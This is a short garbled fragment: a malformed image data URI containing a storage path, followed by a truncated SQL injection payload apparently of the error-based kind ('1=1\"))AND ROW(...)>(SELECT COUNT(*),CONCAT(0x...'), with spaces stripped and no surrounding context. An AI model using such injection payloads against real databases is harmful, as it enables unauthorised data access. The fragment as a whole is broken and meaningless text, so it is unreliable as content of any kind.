 1=1\"))ANDROW(4516,9665)>(SELECTCOUNT(*),CONCAT(0x